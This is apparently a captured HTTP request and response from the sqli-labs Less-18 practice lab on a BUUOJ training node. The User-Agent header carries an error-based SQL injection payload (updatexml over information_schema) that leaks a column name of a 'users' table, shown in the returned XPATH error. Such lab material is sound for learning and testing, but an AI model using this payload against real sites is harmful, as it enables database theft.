 Host: 9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit
0,1),0x7e),0x7e) or '
爆字段名
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
/Less-18/
Connection: close
Content-Type: application/x-www-form-urlencoded
Welcome Dhakkan
Your IP ADDRESS is: 174.0.0.50
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,(select column_name from information_schema.columns where
table_name='users' limit 0,1),0x7e),0x7e) or '
XPATH syntax error: '~id~'